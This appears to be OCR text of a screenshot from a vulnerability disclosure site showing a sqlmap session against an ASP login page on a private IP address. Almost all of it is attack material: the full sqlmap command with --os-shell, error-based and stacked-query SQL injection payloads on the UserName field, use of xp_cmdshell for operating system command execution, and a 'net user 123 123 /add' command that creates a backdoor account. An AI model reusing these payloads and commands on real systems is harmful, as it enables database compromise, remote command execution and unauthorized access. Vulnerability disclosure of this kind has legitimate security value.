 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://10.207.0.180/checkpwd.asp" --data "ji=5&password=g00dPa%24%24w0rD&UserName=1" --os-shell
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
[*] starting at 03:35:49
[03:35:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:35:49] [INFO] testing connection to the target URL
[03:35:50] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: UserName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ji=5&password=g00dPa$$w0rD&UserName=1' AND 7731=CONVERT(INT,(CHAR(58) CHAR(100) CHAR(109) CHAR(121) CHAR(58) (SELECT (CASE WHEN (7731=7731) THEN CHAR
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ji=5&password=g00dPa$$w0rD&UserName=1'; WAITFOR DELAY '0:0:5'--
---
[03:35:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[03:35:50] [INFO] testing if current user is DBA
[03:35:50] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[03:35:51] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
[03:35:51] [INFO] testing if xp_cmdshell extended procedure is usable
[03:35:51] [WARNING] the SQL query provided does not return any output
[03:35:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[03:35:51] [ERROR] it seems that the temporary directory ('C:/Windows/Temp') used for storing console output within the back-end file system does not have writing
the commands output
[03:35:51] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[03:35:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user 123 123 /add
do you want to retrieve the command standard output? [Y/n/a] y
[03:36:03] [WARNING] the SQL query provided does not return any output
No output
os-shell>
www.wooyun.org